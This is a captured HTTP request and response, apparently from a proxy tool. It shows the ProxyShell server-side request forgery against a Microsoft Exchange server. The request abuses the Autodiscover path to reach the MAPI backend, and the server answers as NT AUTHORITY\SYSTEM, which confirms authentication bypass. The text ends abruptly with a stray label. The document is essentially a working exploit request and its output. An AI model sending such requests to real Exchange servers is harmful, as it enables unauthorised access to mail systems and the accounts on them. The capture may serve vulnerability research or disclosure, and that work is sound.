 Request
Pretty Raw \n Actions
1 GET /Autodiscover/autodiscover.json?a=Administrator@echod.com/mapi/nspi HTTP/2
2 Host: mail.echod.com
3 Cookie: Email=Autodiscover/autodiscover.json?a=Administrator@echod.com
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://mail.echod.com/owa/auth/logon.aspx?url=https%3a%2f%2fmail.echod.com%2fowa%2f&reason=0
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
17 Connection: close
18
19
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 Request-Id: 86f63e89-c14e-42cd-930d-d99cf5164cfb
7 X-Calculatedbetarget: mail.echod.com
8 X-Serverapplication: Exchange/15.01.2106.002
9 X-Diaginfo: MAIL
10 X-Beserver: MAIL
11 X-Aspnet-Version: 4.0.30319
12 Set-Cookie: X-BackEndCookie=; expires=Thu, 15-Aug-1991 08:25:54 GMT; pat
13 X-Powered-By: ASP.NET
14 X-Feserver: MAIL
15 Date: Sun, 15 Aug 2021 08:25:54 GMT
16 Content-Length: 518
17
18 <html>
19 <head>
20 <title>
Exchange MAPI/HTTP Connectivity Endpoint
</title>
21 </head>
22 <body>
23 <p>
Exchange MAPI/HTTP Connectivity Endpoint<br>
<br>
Version: 15.1.2106.2<br>
Vdir Path: /mapi/nspi/<br>
<br>
</p>
<p>
<b>
User:
</b>
NT AUTHORITY\SYSTEM<br>
<b>
UPN:
</b>
<br>
<b>
SID:
</b>
S-1-5-18<br>
<b>
EDI安全